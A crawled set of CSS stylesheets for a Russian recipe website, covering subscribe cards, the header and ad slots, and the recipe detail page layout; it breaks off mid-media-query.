(max-width:1439px){.subscribe-card{padding-bottom:12px}.subscribe-card__btn{padding:10px 0}.subscribe-card .n-form-group{font-size:16px;margin-bottom:10px}.subscribe-card .form-field{font-size:16px}.subscribe-card__btn-icon{margin-left:10px}}@media only screen and (max-width:1259px){.subscribe-card__image-wrap{padding-top:52%}.subscribe-card__icon{width:48px;height:48px;margin-top:-24px}.subscribe-card__title{font-size:16px;margin-bottom:18px}.subscribe-card__text{padding-top:18px;font-size:14px}.subscribe-card__btn{font-size:12px}.subscribe-card__btn-icon{width:20px;height:17px}.subscribe-card .n-form-group{font-size:14px;margin-bottom:6px}.subscribe-card .form-field{font-size:14px}}@media only screen and (max-width:1023px){.subscribe-card::before{height:8px}.subscribe-card__title{font-size:14px}.subscribe-card__text{font-size:14px}}@media only screen and (max-width:767px){.subscribe-card::before{display:none}.subscribe-card__icon{margin-bottom:10px}.subscribe-card__title{margin-bottom:12px}.subscribe-card__text{padding-top:12px;font-size:12px}.subscribe-card__info{margin-left:16px;margin-right:16px}.subscribe-card__btn{width:calc(100% - 32px);margin-left:16px;margin-right:16px;margin-top:14px}.subscribe-card .form{margin-left:16px;margin-right:16px;width:calc(100% - 32px)}.subscribe-card .n-form-group{margin-bottom:0}}@media only screen and (max-width:599px){.subscribe-card::before{display:block;z-index:0}.subscribe-card__image-wrap{display:none}.subscribe-card__icon{margin-top:-16px}}.comment-item{margin-right:10px}.comment-item__top{position:relative;padding:18px;margin-bottom:10px;background-color:#eef7f7}@media(min-width:1260px){.comment-item__top{padding:18px}}@media(min-width:1260px)and (max-width:1920px){.comment-item__top{padding:calc(12px + 6 * ((100vw - 1260px)/ (660)))}}.comment-item__top::after{content:"";position:absolute;bottom:0;right:-12px;width:20px;height:24px;border:20px solid transparent;border-bottom:20px solid #eef7f7}.comment-item__name{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:500;line-height:133%;color:#58afad;margin-bottom:12px}.comment-item__text{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:133%;color:#000;margin-bottom:12px}.comment-item__link{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:133%}.comment-item__link a{text-decoration:none;border-bottom:none;color:#58afad;transition:color .2s ease-out}.comment-item__link a:hover{color:#0f8d8b;border-bottom:none}@media only screen and (max-width:1649px){.comment-item__name{margin-bottom:10px}.comment-item__text{margin-bottom:10px;font-size:16px}.comment-item__link{font-size:16px}}@media only screen and (max-width:1439px){.comment-item__name{font-size:16px}.comment-item__text{font-size:14px}.comment-item__link{font-size:14px}}@media only screen and (max-width:1023px){.comment-item__top{padding:12px}}@media only screen and (max-width:767px){.comment-item__top{padding:10px}.comment-item__name{font-size:14px;margin-bottom:10px}.comment-item__text{font-size:12px;margin-bottom:8px}.comment-item__link{font-size:12px}}.subscribe-container__insidebar .subscribe-card._insidebar{margin-left:40px;margin-right:20px;margin-top:20px}.subscribe-container__insidebar .subscribe-card__icon{width:70px;height:70px}@media(min-width:1260px){.subscribe-container__insidebar .subscribe-card__icon{width:70px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-container__insidebar .subscribe-card__icon{width:calc(48px + 22 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-container__insidebar .subscribe-card__icon{height:70px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-container__insidebar .subscribe-card__icon{height:calc(48px + 22 * ((100vw - 1260px)/ (660)))}}@media only screen and (max-width:1359px){.subscribe-container__insidebar{display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px}.subscribe-container__insidebar .subscribe-card._insidebar{margin-left:0;margin-right:0}}@media only screen and (max-width:1259px){.subscribe-container__insidebar{grid-column-gap:30px}.subscribe-container__insidebar .subscribe-card__icon{width:50px;height:50px}}@media only screen and (max-width:1023px){.subscribe-container__insidebar{grid-column-gap:20px}}@media only screen and (max-width:991px){.subscribe-container__insidebar{margin-left:50px;margin-right:50px}.subscribe-container__insidebar .subscribe-card__text{font-size:13px}}@media only screen and (max-width:767px){.subscribe-container__insidebar{grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;-ms-flex-pack:center;justify-content:center;grid-column-gap:16px}.subscribe-container__insidebar .subscribe-card._insidebar._tg{grid-column-start:1;grid-column-end:3}.subscribe-container__insidebar .subscribe-card._insidebar._vk{grid-column-start:3;grid-column-end:5}.subscribe-container__insidebar .subscribe-card._insidebar._e-mail{grid-column-start:2;grid-column-end:4}}@media only screen and (max-width:599px){.subscribe-container__insidebar{grid-template-columns:.8fr;grid-template-rows:1fr 1fr 1fr}.subscribe-container__insidebar .subscribe-card._insidebar._tg{grid-column-start:1;grid-column-end:2}.subscribe-container__insidebar .subscribe-card._insidebar._vk{grid-column-start:1;grid-column-end:2}.subscribe-container__insidebar .subscribe-card._insidebar._e-mail{grid-column-start:1;grid-column-end:2}}@media only screen and (max-width:499px){.subscribe-container__insidebar{grid-template-columns:1fr}}.scrolltotop{display:none;position:fixed;bottom:24px;right:17px;width:48px;height:48px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:#58afad;border-radius:100%;z-index:50}.scrolltotop._shown{display:-ms-flexbox;display:flex}@media only screen and (max-width:499px){.scrolltotop{bottom:18px;right:12px}}.content-scroll._hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/css/custom.css
body_size: 448
content:
div.log-form{
	position: absolute;
	margin-left: 0px;
}
#bx-panel-back{}
body #bx-panel.bx-panel-fixed,body #bx-panel {
	position: absolute !important;
z-index: 99999 !important;
top: 0 !important;
}
#bx-panel + header.n-header{

}

.header-controls{
	position: relative;
}


.profile__menus{
	position: absolute;
	 opacity: 1; 
	 max-height: 0;
	 overflow: hidden;
	 right: 0;
	 top: 100%;
	 background: #fff;
	 transition: max-height .3s ease-in-out;
	 box-shadow: 0 0 3px #434343;
	 
}


.profile__menus > div{
	padding: 1px 30px;
}
.logined:hover + .profile__menus, .profile__menus:hover {
	max-height: 450px;
	padding: 10px 0px;
}
.logined:hover + .profile__menus > div, .profile__menus:hover > div {
	
}

.profile__menus > div a, .profile__menus > div span{
	text-transform: uppercase;
color: #000;
text-decoration: none;
font-size: 14px;
border-bottom: 1px solid #434343;
transition: .3s ease-in-out;
}
.profile__menus > div:hover a, .profile__menus > div:hover span{
border-bottom: 1px solid #13b2b0;
color: #13b2b0;
cursor: pointer;

}

.sidebar__yandex-ad{
	width: 100%;
	padding: 30px;
	max-height: 600px;
}

.banner__yandex-ad {
	width: 100%;
	margin: 20px 0;
	max-height: 300px;
	padding: 40px 0;
	overflow: auto;
}

.floor__yandex-ad {
	width: 100%;
}

.header__yandex-ad {
	max-height: 200px;
	padding: 0 80px;
}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/js/rec.css
body_size: 11281
content:
.page.detail_recipe_page {
    display: none !important;
}

.pip_mobile {
    display: none;
}

.pip_desctop {
    display: block;
}

@font-face {
    font-family: LifehackBasic;
    /* Имя шрифта */
    src: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/fonts/ofont.ru_Lifehack.ttf);
    /* Путь к файлу со шрифтом */
}

@font-face {
    font-family: Playfair;
    /* Имя шрифта */
    src: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/fonts/playfair/PlayfairDisplay-Regular.ttf);
    /* Путь к файлу со шрифтом */
    font-weight: 400;
}

@font-face {
    font-family: Playfair;
    /* Имя шрифта */
    src: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/fonts/playfair/PlayfairDisplay-Medium.ttf);
    /* Путь к файлу со шрифтом */
    font-weight: 500;
}

.ingridientsspisok__head {
    font-family: Playfair;
    font-weight: 500;
}

.container-inner .newrecepie__page {
    max-width: calc(100vw - 685px);
}

@media(max-width: 1300px) {
    .container-inner .newrecepie__page {
        width: 100%;
        max-width: 100% !important;
        flex-basis: 100%;
    }
}

@media(max-width: 1300px) {
    .container-inner .newrecepie__page {
        width: 600px;
        max-width: 100% !important;
        flex-basis: 100%;
    }
}

@media(max-width: 568px) {
    .container-inner .newrecepie__page {
        width: 100vw;
        max-width: 100% !important;
        flex-basis: auto;
    }
}

.newrecepie__page {}

.bannerpic__subpic img {
    height: 100%;
    object-fit: cover;
}

.container-inner {
    display: flex;
    flex-wrap: wrap;
}

.container-inner pre {
    display: none;
}

.bannerpic {
    min-height: 653px;
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.bannerpic:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 4;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 59.42%, rgba(0, 0, 0, 0.81) 100%);
}

.bannerpic .time_for_cook {
    position: absolute;
    left: 80px;
    top: 72px;
    font-style: italic;
    font-weight: 400;
    font-size: 26px;
    line-height: 31px;
    padding: 12px 32px;
    background: #FAFAFA;
    font-family: LifehackBasic;
    text-align: center;
    text-transform: lowercase;
    color: #434343;
}

.bannerpic .bannerpic_main {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.bannerpic>* {
    position: relative;
    z-index: 5;
    color: #fff;
}

.bannerpic .bannerpic__subpic {
    position: absolute;
    bottom: -95px;
    right: 55px;
    width: 316px;
    height: 472px;
    z-index: 5;
}

.bannerpic .bannerpic__subpic:after {
    position: absolute;
    content: '';
    bottom: -4%;
    left: 5%;
    height: 108%;
    width: 90%;
    border: 1px solid #68DFDD;
}

.bannerpic .bannerpic__textblock {
    padding: 0 79px 0 79px;
    margin-bottom: 72px;
}

.bannerpic .bannerpic__textblock__top {
    display: flex;
    gap: 16px;
    margin-bottom: 16px;
}

.bannerpic .bannerpic__textblock__date {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #FFFFFF;
}

.bannerpic .bannerpic__textblock__commencount {
    background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/message.svg);
    background-repeat: no-repeat;
    background-position: 13px -1px;
    padding-left: 40px;
    border-left: 1px solid #FFFFFF;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #FFFFFF;
}

.bannerpic .bannerpic__textblock__author {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #FFFFFF;
}

.bannerpic .bannerpic__textblock__head {
    font-family: 'Playfair';
    font-style: normal;
    font-weight: 400;
    font-size: 56px;
    line-height: 72px;
    color: #FFFFFF;
}

.underbanner_info {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    margin-top: 29px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-top: 30px;
    flex-wrap: wrap;
}

.underbanner_info .tobook {
    /*display: flex;*/
    display: none;
    padding: 16px 24px 16px 30px;
    gap: 8px;
    align-items: center;
    justify-content: flex-start;
    border: 1px solid #E0E0E0;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    margin-left: auto;
    margin-right: 12px;
    cursor: pointer;
    transition: .3s;
}

.underbanner_info .tobook span {
    color: #58AFAD;
}

.underbanner_info .prinit {
    /*display: flex;*/
    display: none;
    padding: 16px 24px 16px 30px;
    gap: 8px;
    align-items: center;
    justify-content: flex-start;
    border: 1px solid #E0E0E0;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    cursor: pointer;
    transition: .3s;
}

.underbanner_info .prinit span {
    color: #58AFAD;
}

.underbanner_info .prinit:hover,
.underbanner_info .tobook:hover {
    border: 1px solid #58AFAD;
}

.description__block {
    margin-bottom: 112px;
    padding-top: 68px;
    position: relative;
    padding-bottom: 68px;
    background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/descbg.png);
}

.description__block:after {
    position: absolute;
    border: 2px solid #68DFDD;
    content: '';
    width: calc(100% - 28px - 28px);
    height: calc(100% - 28px - 28px);
    top: 28px;
    left: 28px;
}

.description__block__head {
    font-family: Playfair;
    padding-left: 80px;
    padding-right: 0px;
    position: relative;
    z-index: 2;
    font-style: normal;
    font-weight: 500;
    font-size: 42px;
    line-height: 56px;
    color: #000000;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    gap: 36px;
    overflow: hidden;
}

.description__block__head:after {
    content: '';
    background-color: #68DFDD;
    height: 16px;
    width: 100%;
    flex-grow: 1;
}

.description__block__text {
    padding-left: 80px;
    padding-right: 80px;
    position: relative;
    z-index: 2;
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    color: #000000;
}

.weightness {
    display: none !important;
    margin-bottom: 112px;
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.weightness__circle {
    flex-basis: 188px;
    height: 188px;
    position: relative;
    border: 2px solid #E8E8E8;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.weightness__circle .round {
    position: absolute;
    transform: rotate(-90deg) scale(1, -1);
    left: -2px;
    top: -2px;
}

.weightness__name {
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    text-transform: uppercase;
    color: #000000;
}

.weightness__value {
    font-style: normal;
    font-weight: 600;
    font-size: 48px;
    line-height: 56px;
    text-align: center;
    color: #58AFAD;
    margin-top: 2px;
    margin-bottom: 4px;
}

.weightness__unit {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #828282;
}

.weightness__circle .round path {
    stroke-width: 2px;
}

.belk_dectop path {
    stroke: #F6CB68;
}

.jiry_dectop path {
    stroke: #739BE9;
}

.uglevod_dectop path {
    stroke: #58AFAD;
}

.loptions {
    margin-bottom: 112px;
    display: flex;
    flex-wrap: wrap;
    gap: 2%;
    border: 1px solid #68DFDD;
    padding: 64px 0;
    justify-content: space-around;
}

.loptions__col:first-child {
    margin-left: 82px;
}

.loptions__col {
    flex-basis: 302px;
    display: flex;
    flex-direction: column;
    gap: 40px;
}

.loptions__col>div>span {
    font-style: normal;
    font-weight: 400;
    font-size: 20px;
    line-height: 32px;
    color: #000000;
    margin-bottom: 4px;
}

.kitchen_techic>span {
    font-style: normal;
    font-weight: 400;
    font-size: 20px;
    line-height: 32px;
    color: #000000;
    margin-bottom: 4px;
}

.kitchen_techic__pics {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
}

.kitchen_techic__pics span {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #828282;
    display: flex;
    justify-content: center;
    text-align: center;
    flex-direction: column;
}

.kitchen_techic__pics span i {
    width: 64px;
    height: 64px;
    border: 1px solid #E0E0E0;
    border-radius: 50%;
}

.loptions__difficulty {}

.loptions__difficulty_images {
    max-height: 68px;
}

.loptions__difficulty_images svg:not(svg:first-child) {
    margin-left: -14px;
}

.loptions__difficulty_images svg {
    position: relative;
}

.loptions__difficulty_images svg:nth-child(1) {
    z-index: 5
}

.loptions__difficulty_images svg:nth-child(2) {
    z-index: 4
}

.loptions__difficulty_images svg:nth-child(3) {
    z-index: 3
}

.loptions__difficulty_images svg:nth-child(4) {
    z-index: 2
}

.loptions__difficulty_images svg:nth-child(5) {
    z-index: 1
}

.loptions__difficulty_images svg.fullgreen {}

.loptions__difficulty_images svg.fullgreen rect {
    fill: #58AFAD;
    stroke: #fff;
}

.loptions__kitchen>div,
.loptions__prefers>div,
.loptions__prazdnik>div {
    border: 1px solid #E0E0E0;
    border-radius: 100px;
    padding: 5px;
    display: flex;
    gap: 17px;
    align-items: center;
}

.loptions__kitchen>div>span,
.loptions__prefers>div>span,
.loptions__prazdnik>div>span {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #333333;
}

.loptions__kitchen {}

.loptions__value {}

.loptions__prefers {}

.loptions__value {}

.loptions__prazdnik {}

.loptions__value {}

.kitchen_techic {}

.ingridientsspisok {
    margin-bottom: 144px;
}

.ingridientsspisok__headline {
    display: flex;
    gap: 36px;
    margin-bottom: 56px;
}

.ingridientsspisok__head {
    font-style: normal;
    font-weight: 400;
    font-size: 56px;
    line-height: 56px;
    color: #000000;
}

.ingridientsspisok__portions {
    display: flex;
    align-items: flex-end;
    gap: 8px;
}

.portions__plusminus {
    display: flex;
    align-items: center;
    background: #F9F9F9;
    border-radius: 100px;
    gap: 26px;
}

.portions__plusminus i {
    width: 48px;
    height: 48px;
    background: #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #58AFAD;
    box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.08);
    border-radius: 100px;
    transform: matrix(1, 0, 0, -1, 0, 0);
    cursor: pointer;
    border: 1px solid transparent;
    transition: .2s;
}

.portions__plusminus i:hover {
    border: 1px solid #58AFAD;
}

.ingridientsspisok__mainblock {
    column-count: 2;
    column-gap: 88px;
    margin-bottom: 64px;
}

.ingridientsspisok__group {}

.ingridientsspisok__group_name {
    font-style: normal;
    font-weight: 500;
    font-size: 32px;
    line-height: 48px;
    color: #000000;
    margin-bottom: 24px;
}

.ingridientsspisok__group_ing {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
    border-bottom: 1px dashed #E0E0E0;
    margin-bottom: 16px;
    padding-bottom: 16px;
    gap: 0 24px;
    cursor: pointer;
}

.ingridientsspisok__group_ing.selected {}

.ingridientsspisok__group_ing.selected .ing_checkb {
    background-color: #58AFAD;
    border: 1px solid #58AFAD;
}

.ing_img {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    object-fit: contain;
}

.ing_name {
    max-width: 60%;
    flex-basis: 36%;
    font-size: 18px;
    font-weight: 400;
}

.ing_count {
    white-space: nowrap;
    font-weight: 100;
    font-size: 18px;
    max-width: 182px;
    white-space: normal;
}

.ing_checkb {
    box-sizing: border-box;
    width: 20px;
    height: 20px;
    border: 1px solid #BDBDBD;
    margin-left: auto;
    position: relative;
    transition: .3s;
}

.ing_checkb:hover {
    border: 1px solid #58AFAD;
}

.ing_checkb:after {
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/cpeck.svg);
    position: absolute;
    height: calc(100% + 0px);
    width: calc(100% + 0px);
    display: flex;
    align-items: center;
    justify-content: center;
}

.ing_doptext {
    font-style: italic;
    font-weight: 300;
    font-size: 18px;
    line-height: 28px;
    color: #58AFAD;
    flex-basis: 100%;
    padding-left: 15%;
}

.ingridientsspisok__underline {
    display: flex;
    align-items: center;
    gap: 16px;
}

.spisok__underline__image {}

.spisok__underline__descript {
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 32px;
    color: #000000;
    max-width: 620px;
}

.spisok__underline__chise_all {
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    color: #000000;
    margin-left: auto;
    padding-left: 60px;
    position: relative;
    cursor: pointer;
    white-space: nowrap;
}

.spisok__underline__chise_all:before {
    content: '';
    position: absolute;
    left: 0;
    top: 5px;
    background: #E0E0E0;
    border-radius: 100px;
    width: 48px;
    transition: .2s linear;
    height: 26px;
}

.spisok__underline__chise_all:after {
    content: '';
    position: absolute;
    left: 2px;
    top: 7px;
    width: 22px;
    height: 22px;
    background-color: #fff;
    transition: .2s linear;
    border-radius: 50%;
}

.spisok__underline__chise_all.allselected:after {
    left: 24px;
    background: #fff;
}

.spisok__underline__chise_all.allselected:before {
    background-color: #58afad;
}

.spisok__underline__button {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #FFFFFF;
    background: #58AFAD;
    border: 1px solid #58AFAD;
    display: flex;
    align-items: center;
    gap: 13px;
    margin-left: 48px;
    padding: 9px 55px;
    white-space: nowrap;
    cursor: pointer;
    transition: .2s;
}

.spisok__underline__button:hover {
    background: #0F8D8B;
}

.spisok__underline__button:before {
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/shopping-cart.svg);
}

.frome_author {
    display: flex;
    gap: 46px;
}

.author_portrait {
    text-align: center;
    display: flex;
    flex-direction: column;
    min-width: 196px;
}

.author_portrait__picwrap {
    width: 196px;
    height: 180px;
    margin-bottom: 8px;
    background-size: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/author_podlog.png);
}

.author_portrait__name {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 32px;
    color: #000000;
    margin-bottom: 2px;
}

.author_portrait__podpis {
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 19px;
    color: #828282;
}

.author_words {
    border: 1px solid #68DFDD;
    padding: 80px 80px 64px 0;
    padding-left: 10%;
    position: relative;
    background-repeat: no-repeat;
    background-position: bottom right;
    background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/undertxt.png);
}

.author_words:before {
    position: absolute;
    content: '';
    border: 18px solid transparent;
    /* Прозрачные границы */
    border-right: 18px solid #68dfdd;
    /* Добавляем треугольник */
    right: 100%;
    top: 33px;
}

.author_words:after {
    position: absolute;
    content: '';
    border: 18px solid transparent;
    /* Прозрачные границы */
    border-right: 18px solid #ffffff;
    /* Добавляем треугольник */
    right: calc(100% - 1px);
    top: 33px;
}

.subscribe-card__btn {
    margin-bottom: 16px;
}

.author_words__text {
    font-style: italic;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    color: #000000;
    position: relative;
}

.author_words__text:before {
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/quotes.svg);
    position: absolute;
    left: -83px;
    top: -30px;
}

.video_recept {
    margin-top: 160px;
    height: 400px;
    display: flex;
    align-items: center;
    position: relative;
}

.video_recept:after {
    border: 1px solid #F6CB68;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    content: '';
    z-index: 2;
}

.video_recept__imgwrap {
    position: absolute;
    top: -16px;
    left: 16px;
    z-index: 1;
    width: 40%;
    height: calc(100% + 32px);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    overflow: hidden;
}

.video_recept__imgwrap .waves {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

@keyframes wave {
    0% {
        width: 0;
        height: 0;
        left: calc(50% - 0);
        top: calc(46% - 0);
        border: 4px solid #f6cb68;
    }
    50% {}
    75% {
        border: 0px solid #f6cb68;
    }
    100% {
        border: 0px solid #f6cb68;
        width: 800px;
        height: 800px;
        left: calc(50% - 400px);
        top: calc(46% - 400px);
    }
}

.video_recept__imgwrap .waves span {
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 46%;
    width: 0px;
    height: 0px;
    transition: .3s;
    z-index: 3;
    border: 1px solid #f6cb68;
    animation-duration: 3s;
    animation-name: wave;
    animation-iteration-count: infinite;
}

.video_recept__imgwrap .waves span:nth-child(1) {
    animation-delay: .0s;
}

.video_recept__imgwrap .waves span:nth-child(2) {
    animation-delay: .6s;
}

.video_recept__imgwrap .waves span:nth-child(3) {
    animation-delay: 1.2s;
}

.video_recept__imgwrap:after,
.video_recept__imgwrap span {
    /*content: 'Длительность 3:12';*/
    content: '';
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    position: relative;
    z-index: 4;
    color: #FFFFFF;
}

.video_recept__imgwrap:before {
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/play.svg);
    margin-bottom: 24px;
    position: relative;
    z-index: 4;
}

.video_recept__imgwrap img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video_recept_txtblock {
    padding-left: 51%;
}

.video_recept__name {
    font-family: 'Playfair';
    font-style: normal;
    font-weight: 500;
    font-size: 42px;
    line-height: 56px;
    margin-bottom: 32px;
    color: #000000;
}

.video_recept__desc {
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    /* or 150% */
    max-width: 72%;
    color: #000000;
}

.newrecepie__page {
    max-width: 1270px;
}

.advice {
    background: #FFFFFF;
    padding: 56px;
    display: block;
    margin-top: 32px;
    font-style: italic;
    font-weight: 300;
    font-size: 20px;
    line-height: 32px;
}

.instruction__step h3 {
    display: none;
}

.instruction__step:first-child h3 {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 500 !important;
    font-size: 18px;
    line-height: 28px;
    display: block;
    text-align: left !important;
}

.page-block--color .page-block__title {
    position: absolute;
}

.page-block--bordered .page-block__title {
    position: absolute;
}

.partner {
    width: 100%;
    height: 405px;
    background: #FAFAFA;
    display: flex;
    margin-top: 112px;
    position: relative;
}

.partner:after {
    content: '';
    border: 2px solid #68DFDD;
    position: absolute;
    width: calc(100% - 28px - 28px);
    height: calc(100% - 28px - 28px);
    left: 28px;
    top: 28px;
}

.parter_desc {
    flex-basis: 647px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 42px;
}

.parter_desc__title {
    font-style: normal;
    font-weight: 400;
    font-size: 26.8935px;
    line-height: 36px;
    /* identical to box height, or 133% */
    display: flex;
    align-items: center;
    text-transform: uppercase;
    /* 1 */
    color: #000000;
}

.parter_desc__logo {}

.partner__picture {
    flex-grow: 1;
    height: 100%;
}

.partner__picture img {}

.authorblock {
    background-color: #FAFAFA;
    padding: 56px 0 56px 81px;
    margin-top: 144px;
    background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/abg.png);
    background-repeat: no-repeat;
    background-size: 100%;
}

.authorblock .author_title {
    padding-left: 80px;
    padding-right: 0px;
    position: relative;
    z-index: 2;
    font-style: normal;
    font-weight: 400;
    font-size: 42px;
    line-height: 56px;
    color: #000000;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    gap: 36px;
    overflow: hidden;
    font-style: normal;
    font-weight: 400;
    font-size: 42px;
    line-height: 56px;
    color: #000000;
}

.authorblock .author_title:after {
    content: '';
    background-color: #68DFDD;
    height: 16px;
    width: 100%;
    flex-grow: 1;
}

.authorblock .authorblock_wrapper {
    display: flex;
    gap: 83px;
}

.authorblock .author_portrait {
    flex-basis: 14%;
}

.authorblock .author_portrait__picwrap {}

.authorblock .author_portrait__name {}

.authorblock .author_portrait__podpis {}

.authorblock_infoblock {
    display: flex;
    flex-grow: 1;
    gap: 55px;
    flex-wrap: wrap;
}

.author_info_single {
    display: flex;
    flex-direction: column;
    position: relative;
    flex-grow: 1;
}

.author_info_single:after {
    position: absolute;
    right: 0px;
    top: 0;
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/Line85.svg);
}

.author_info_single img {
    margin-bottom: 20px;
    max-width: 56px;
    max-height: 52px;
}

.author_info_single span:nth-child(2) {
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    margin-bottom: 16px;
}

.author_info_single span:nth-child(3) {
    font-style: normal;
    font-weight: 700;
    font-size: 36px;
    margin-bottom: 8px;
    line-height: 36px;
    color: #58AFAD;
}

.author_info_single span:nth-child(4) {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
}

.authorblock_buttons {
    flex-basis: 70%;
    display: flex;
    gap: 40px;
}

.authorblock_buttons__otziv:before {
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/avop.svg);
}

.authorblock_buttons__podpis:before {
    content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/abell.svg);
}

.authorblock_buttons__otziv,
.authorblock_buttons__podpis {
    height: 51px;
    padding-left: 64px !important;
    cursor: pointer;
    transition: .2s;
}

.authorblock_buttons__otziv:hover,
.authorblock_buttons__podpis:hover {
    background: #0F8D8B;
}

.authorblock_buttons__otziv:before,
.authorblock_buttons__podpis:before {
    position: absolute;
    left: 28px;
    top: 12px;
}

.authorblock_buttons__podpis:before {
    left: 26px;
    top: 9px;
}

.authorblock_buttons__otziv {
    position: relative;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    gap: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #FFFFFF;
    background: #58AFAD;
    padding: 14px 24px;
}

.authorblock_buttons__podpis {
    position: relative;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    gap: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #FFFFFF;
    background: #58AFAD;
    padding: 14px 24px;
}

.page-block__text .instruction {
    max-width: 100%;
    border-bottom: 1px solid #58AFAD;
}

.instruction__step {
    align-items: center;
    gap: 88px;
    border-bottom: 1px dashed #E0E0E0;
    padding-bottom: 34px;
    margin-bottom: 24px;
}

.instruction__step:first-child {
    margin-top: 24px;
}

.instruction__step:last-child {
    margin-bottom: 0px;
}

.instruction__step:last-child,
.instruction:last-child {
    border: none !important;
}

.instruction__text {
    max-width: 627px;
}

.instruction__text span {
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 32px;
    /* or 160% */
    /* 1 */
    color: #000000;
}

.slider-recipe__image img {
    object-fit: contain;
}

@media(max-width: 768px) {
    .newrecepie__page {
        max-width: 316px;
        margin: 0 auto;
        overflow-x: hidden;
    }
    .weightness {
        margin-bottom: 40px;
    }
    .weightness__name {
        font-size: 10px;
        line-height: 1em
    }
    .weightness__value {
        font-size: 18px;
        line-height: 1em
    }
    .weightness__unit {
        font-size: 11.9454px;
        line-height: 1em
    }
    .weightness__circle {
        flex-basis: 76px;
        height: 76px;
    }
    .weightness__circle svg {
        width: 76px;
        height: 76px;
    }
    .loptions {
        flex-direction: column;
        padding: 20px 21px;
    }
